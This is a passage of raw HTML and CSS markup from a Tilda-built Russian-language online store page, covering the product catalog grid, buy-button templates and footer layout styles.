style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> </div> <!-- preloader els end --> <div class="js-store-grid-cont t-store__grid-cont t-container t-store__grid-cont_mobile-grid t-store__mobile-two-columns"></div> </div> <!-- grid container end --></div> <!-- catalog setup start --> <style>#rec515850230 .t-slds__bullet_active .t-slds__bullet_body{background-color:#222 !important;}#rec515850230 .t-slds__bullet:hover .t-slds__bullet_body{background-color:#222 !important;}#rec515850230 .t-store__parts-switch-btn{}#rec515850230 .t-store__parts-sublist .t-store__parts-switch-btn{}</style> <style> #rec515850230 .t-store__card .t-typography__title{color:#1b262c;font-family:'Inter';font-weight:700;}#rec515850230 .t-store__relevants__title{color:#1b262c;font-family:'Inter';font-weight:700;}#rec515850230 .t-store__card .t-typography__descr{color:#1b262c;font-family:'Inter';}#rec515850230 .t-store__card .t-store__card__price{color:#1b262c;font-weight:400;}#rec515850230 .t-store__card .t-store__card__price_old{font-weight:400;}</style> <style> #rec515850230 .t-popup .t-typography__title{color:#1b262c;font-family:'Inter';font-weight:700;}#rec515850230 .t-popup .t-typography__descr{color:#1b262c;font-family:'Inter';}#rec515850230 .t-popup .t-store__prod-popup__price{color:#1b262c;font-weight:400;}#rec515850230 .t-popup .t-store__prod-popup__price_old{font-weight:400;}</style> <style> #rec515850230 .t-store__pagination__item{color:#1b262c;font-family:'Inter';}</style> <div class="js-store-tpl-slider-arrows" style="display: none;"> <style type="text/css">#rec515850230 .t-slds__arrow_wrapper:hover .t-slds__arrow-withbg{border-color:#ff7e67 !important;background-color:rgba(250,250,250,1) !important;}#rec515850230 .t-slds__arrow-withbg:focus-visible{border-color:#ff7e67 !important;background-color:rgba(250,250,250,1) !important;}</style> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left"> <button
type="button"
class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg"
aria-controls="carousel_515850230"
aria-disabled="false"
aria-label="Предыдущий слайд"
style="width: 30px; height: 30px;background-color: rgba(255,126,103,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <style type="text/css">#rec515850230 .t-slds__arrow_wrapper polyline{-webkit-transition:stroke ease-in-out .2s;-moz-transition:stroke ease-in-out .2s;-o-transition:stroke ease-in-out .2s;transition:stroke ease-in-out .2s;}#rec515850230 .t-slds__arrow_wrapper:hover polyline{stroke:#ff7e67 !important;}#rec515850230 .t-slds__arrow:focus-visible polyline{stroke:#ff7e67 !important;}</style> <polyline
fill="none"
stroke="#fafafa"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 6.5,6.5 0.5,12.5"
/> </svg> </div> </button> </li> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right"> <button
type="button"
class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg"
aria-controls="carousel_515850230"
aria-disabled="false"
aria-label="Следующий слайд"
style="width: 30px; height: 30px;background-color: rgba(255,126,103,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#fafafa"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 6.5,6.5 0.5,12.5"
/> </svg> </div> </button> </li></div> <script>t_onReady(function(){var prodcard_optsObj={blockId:'',hasWrap:'',txtPad:'',bgColor:'',borderRadius:'',shadow:'',shadowSize:'',shadowOpacity:'',shadowHover:'',shadowSizeHover:'',shadowOpacityHover:'',shadowShiftyHover:'',btnTitle1:'',btnLink1:'popup',btnTitle2:'Купить',btnLink2:'order',showOpts:false,style:'',hasImg:false,hasDescr:true,hasSeparator:true};var price_optsObj={color:'#1b262c',colorOld:'',position:'',priceRange:''};var popup_optsObj={popupContainer:'',columns:'6',columns2:'6',isVertical:'',align:'',btnTitle:'Купить',closeText:'Смотреть еще',iconColor:'#000000',containerBgColor:'#ffffff',overlayBgColor:'#ffffff',overlayBgColorRgba:'rgba(255,255,255,1)',popupStat:'',tabsPosition:'',fixedButton:false,mobileGalleryStyle:''};var slider_optsObj={anim_speed:'',videoPlayerIconColor:'',cycle:'',controls:'arrowsthumbs',bgcolor:'#fafafa'};var slider_dotsOptsObj={size:'',bgcolor:'',bordersize:'',bgcoloractive:''};var slider_slidesOptsObj={zoomable:true,bgsize:'cover',ratio:'1'};var typography_optsObj={descrColor:'#1b262c',titleColor:'#1b262c',optionsColor:''};var default_sort={default:null,in_stock:false};var options={recid:'515850230',storepart:'768202022631',previewmode:'yes',prodCard:prodcard_optsObj,popup_opts:popup_optsObj,defaultSort:default_sort,galleryStyle:'',slider_opts:slider_optsObj,slider_dotsOpts:slider_dotsOptsObj,slider_slidesOpts:slider_slidesOptsObj,typo:typography_optsObj,price:price_optsObj,blocksInRow:'3',colClass:'t-col t-col_4',sidebar:false,colWidth:'360',colClassFullWidth:'t-col t-col_12',imageHover:true,imageHeight:'400px',imageWidth:'',imageRatio:'1',imageRatioClass:'',align:'left',vindent:'',isHorizOnMob:false,itemsAnim:'',hasOriginalAspectRatio:false,size:36,markColor:'#fafafa',markBgColor:'#ff7e67',currencySide:'r',currencyTxt:'р.',currencySeparator:',',currencyDecimal:'',btnSize:'sm',buttonRadius:'6px',buttonBgColor:'#ff7e67',isFlexCols:'',hideStoreParts:false,verticalAlignButtons:true,hideFilters:false,titleRelevants:'',showRelevants:'',showPagination:'',tabs:'',relevants_slider:false,relevants_quantity:'4',sliderthumbsside:'',showStoreBtnQuantity:'',verticalAlign:'',rightColumnWidth:'',isTitleClip:false,horizontalScrollHint:'hand'};t_onFuncLoad('t_store_init',function() {t_store_init('515850230',options);});});</script> <template id="button_buy_515850230"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm t-store__prod-popup__btn"
href="#order"><span class="t-btnflex__text js-store-prod-popup-buy-btn-txt">Купить</span> <style>#rec515850230 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;white-space:normal;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></a> </template> <template id="button_loadmore_515850230"> <button
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm js-store-load-more-btn t-store__load-more-btn"
type="button"><span class="t-btnflex__text js-store-load-more-btn-text">Load more</span> <style>#rec515850230 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;white-space:normal;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </template> <template id="button_cardsecond_515850230"> <a
class="t-btn t-btnflex t-btnflex_type_button2 t-btnflex_sm js-store-prod-btn2 t-store__card__btn t-store__card__btn_second"
href="#"><span class="t-btnflex__text t-store__card__btn-text">Купить</span> <style>#rec515850230 .t-btnflex.t-btnflex_type_button2 {color:#ffffff;background-color:#ff7e67;border-style:solid !important;border-color:#ff7e67 !important;--border-width:1px;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;white-space:normal;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></a> </template> <!-- catalog setup end --> <style>#rec515850230 .t-menu__link-item{}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec515850230 .t-menu__link-item,#rec515850230 .t-menu__link-item.t-active{opacity:1 !important;}}</style> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22020486" data-tilda-page-alias="futer" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec355773363" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec355773363 .t396__artboard {height:430px;background-color:#1b262c;}#rec355773363 .t396__filter {height:430px;}#rec355773363 .t396__carrier{height:430px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:490px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:440px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:560px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}#rec355773363 .tn-elem[data-elem-id="1631300411652"]{z-index:3;top:347px;;left:calc(50% - 887px + 38px);;width:1774px;height:86px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411652"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:443px;;left:calc(50% - 887px + 0px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:383px;;left:calc(50% - 887px + 0px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:383px;;left:calc(50% - 887px + 0px);;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:400px;;left:calc(50% - 887px + 0px);;width:1774px;height:160px;}}#rec355773363 .tn-elem[data-elem-id="1632768026476"]{z-index:4;top:195px;;left:calc(50% - 600px + 120px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1632768026476"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;--t396-borderwidth:1px;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632768026476"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;top:797px;;left:calc(50% - 480px + 96px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;top:-1565px;;left:calc(50% - 320px + -2336px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;top:978px;;left:calc(50% - 190px + 70px);;}}#rec355773363 .tn-elem[data-elem-id="1632768012846"]{z-index:5;top:195px;;left:calc(50% - 600px + 70px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1632768012846"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;--t396-borderwidth:1px;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632768012846"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;top:757px;;left:calc(50% - 480px + 111px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;top:-1575px;;left:calc(50% - 320px + -2346px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;top:968px;;left:calc(50% - 190px + 60px);;}}#rec355773363 .tn-elem[data-elem-id="1632767967043"]{z-index:6;top:195px;;left:calc(50% - 600px + 20px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1632767967043"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;--t396-borderwidth:1px;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632767967043"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;top:757px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;top:-1595px;;left:calc(50% - 320px + -2366px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;top:948px;;left:calc(50% - 190px + 40px);;}}#rec355773363 .tn-elem[data-elem-id="1631300411685"]{color:#ffffff;text-align:LEFT;z-index:7;top:148px;;left:calc(50% - 600px + 1021px);;width:224px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411685"] .tn-atom{vertical-align:middle;color:#ffffff;font-size:18px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;top:361px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;top:228px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;height:auto;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411685"] .tn-atom{color:#fafafa;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;top:228px;;left:calc(50% - 190px + 20px);;width:224px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411687"]{color:#ff7e67;text-align:LEFT;z-index:8;top:102px;;left:calc(50% - 600px + 1021px);;width:230px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411687"] .tn-atom{vertical-align:middle;color:#ff7e67;font-size:26px;font-family:'Inter',Arial,sans-serif;font-weight:700;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;top:315px;;left:calc(50% - 480px + 20px);;width:226px;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;top:182px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;height:auto;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411687"] .tn-atom{color:#fafafa;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;top:182px;;left:calc(50% - 190px + 20px);;width:226px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411689"]{color:#ffffff;text-align:LEFT;z-index:9;top:195px;;left:calc(50% - 600px + 1021px);;width:254px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411689"] .tn-atom{vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;top:341px;;left:calc(50% - 480px + 310px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;top:152px;;left:calc(50% - 320px + 333px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;top:269px;;left:calc(50% - 240px + -653px);;width:226px;height:auto;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411689"] .tn-atom{color:#fafafa;font-size:14px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411716"]{color:#f8faff;text-align:LEFT;z-index:10;top:362px;;left:calc(50% - 600px + 960px);;width:224px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411716"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:14px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:458px;;left:calc(50% - 480px + 733px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:398px;;left:calc(50% - 320px + 333px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:398px;;left:calc(50% - 240px + 283px);;width:190px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411716"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:440px;;left:calc(50% - 190px + 19px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411718"]{color:#f8faff;text-align:LEFT;z-index:11;top:362px;;left:calc(50% - 600px + 22px);;width:253px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411718"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:14px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;top:458px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;top:398px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411718"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;top:415px;;left:calc(50% - 190px + 19px);;width:214px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1652633046565"]{color:#f8faff;text-align:LEFT;z-index:12;top:390px;;left:calc(50% - 600px + 23px);;width:265px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1652633046565"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:12px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;top:481px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;top:421px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;width:180px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1652633046565"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;top:465px;;left:calc(50% - 190px + 19px);;width:154px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1652633091154"]{color:#f8faff;text-align:LEFT;z-index:13;top:390px;;left:calc(50% - 600px + 960px);;width:149px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1652633091154"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:12px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:480px;;left:calc(50% - 480px + 733px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:420px;;left:calc(50% - 320px + 333px);;width:294px;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:420px;;left:calc(50% - 240px + 283px);;width:160px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1652633091154"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:505px;;left:calc(50% - 190px + 19px);;width:147px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411720"]{z-index:14;top:108px;;left:calc(50% - 600px + 21px);;width:205px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411720"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411720"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;top:80px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;top:80px;;left:calc(50% - 190px + 20px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300750577"]{color:#fafafa;text-align:center;z-index:15;top:108px;;left:calc(50% - 600px + 821px);;width:115px;height:24px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;top:108px;;left:calc(50% - 480px + 793px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;top:2px;;left:calc(50% - 320px + -406px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom 